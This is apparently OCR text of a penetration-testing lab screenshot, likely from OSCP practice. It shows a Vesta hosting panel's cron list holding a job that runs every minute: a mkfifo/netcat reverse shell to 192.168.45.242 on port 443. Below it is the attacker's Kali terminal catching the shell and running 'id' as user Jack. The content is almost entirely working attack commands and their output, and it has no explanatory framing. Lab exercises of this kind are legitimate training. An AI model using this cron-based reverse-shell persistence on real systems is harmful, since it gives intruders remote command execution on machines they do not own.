 Vesta - CRON
Not secure https://192.168.250.156:8083/list/cron/
22
VESTA Statistics Log Apps Jack Log out
USER WEB DNS MAIL DB CRON BACKUP
users: 0 domains: 0 domains: 0 domains: 0 databases: 0 jobs: 1 backups: 1
suspended: 0 aliases: 0 records: 0 accounts: 0 suspended: 0 suspended: 0
suspended: 0 suspended: 0 suspended: 0
turn off notifications toggle all apply to selected sort by: Date ↓
13 Mar 2024 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.242 443 >/tmp/f
Min Hour Day Month Day Of Week
* * * * *
saxon@Saxon: ~/Desktop
File Actions Edit View Help
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.250.156] 41662
bash: cannot set terminal process group (16365): Inappropriate ioctl for device
bash: no job control in this shell
Jack@oscp:~$ id
id
uid=1003(Jack) gid=1003(Jack) groups=1003(Jack)
Jack@oscp:~$